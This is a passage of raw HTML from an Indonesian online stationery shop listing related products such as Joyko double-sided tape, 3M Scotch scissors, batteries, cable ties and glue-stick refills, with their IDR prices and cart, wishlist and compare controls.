data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape&#x20;Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-807 {
    width: 152px;
}
.product-image-container-807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-51&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape" href="https://www.tokostationery.id/joyko-double-sided-foam-tape-dft-51.html">Joyko Double Sided Foam Tape DFT-51 Selotip Busa Dua Sisi Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="807" data-price-box="product-id-807">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-807"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox807" name="related_products[]" value="807" /><label class="label" for="related-checkbox807"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":807,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"807","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.tokostationery.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1854,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1854","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2145" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-1408-household-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2145"><span class="product-image-wrapper"><!--mf_product_label_comment_2145--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1408_household_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-2145 {
    width: 152px;
}
.product-image-container-2145 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Kertas" href="https://www.tokostationery.id/3m-scotch-1408-household-scissor-8-inch.html">3M Scotch 1408 Household Scissor 8 inch Gunting Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2145" data-price-box="product-id-2145">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2145"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2145"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2145" name="related_products[]" value="2145" /><label class="label" for="related-checkbox2145"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2145,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2145","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2148" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2148"><span class="product-image-wrapper"><!--mf_product_label_comment_2148--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1442b_kid_blund_scissor_5_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;harga&#x20;normal&#x20;23500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2148 {
    width: 152px;
}
.product-image-container-2148 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;Gunting&#x20;Anak&#x20;Anak&#x20;balita&#x20;tidak&#x20;tajam&#x20;&#x28;tumpul&#x29;" href="https://www.tokostationery.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html">3M Scotch 1442B KID Blund Scissor 5 inch Gunting Anak Anak balita tidak tajam (tumpul)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2148" data-price-box="product-id-2148">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2148"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2148"  data-price-amount="26000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2148" name="related_products[]" value="2148" /><label class="label" for="related-checkbox2148"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2148,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2148","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2146" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-1427-multipurpose-scissor-7-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2146"><span class="product-image-wrapper"><!--mf_product_label_comment_2146--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1427_multipurpose_scissor_7_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;harga&#x20;normal&#x20;42500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2146 {
    width: 152px;
}
.product-image-container-2146 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;Gunting&#x20;Tajam" href="https://www.tokostationery.id/3m-scotch-1427-multipurpose-scissor-7-inch.html">3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2146" data-price-box="product-id-2146">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2146"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2146"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2146" name="related_products[]" value="2146" /><label class="label" for="related-checkbox2146"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2146,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2146","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.tokostationery.id/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2149,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2149","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2147" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-1428-multipurpose-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2147"><span class="product-image-wrapper"><!--mf_product_label_comment_2147--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1428_multipurpose_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;harga&#x20;normal&#x20;55000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2147 {
    width: 152px;
}
.product-image-container-2147 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Serbaguna" href="https://www.tokostationery.id/3m-scotch-1428-multipurpose-scissor-8-inch.html">3M Scotch 1428 Multipurpose Scissor 8 inch Gunting Serbaguna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2147" data-price-box="product-id-2147">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2147"  data-price-amount="55000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2147"  data-price-amount="61000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2147" name="related_products[]" value="2147" /><label class="label" for="related-checkbox2147"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2147,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2147","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.tokostationery.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.tokostationery.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.tokostationery.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   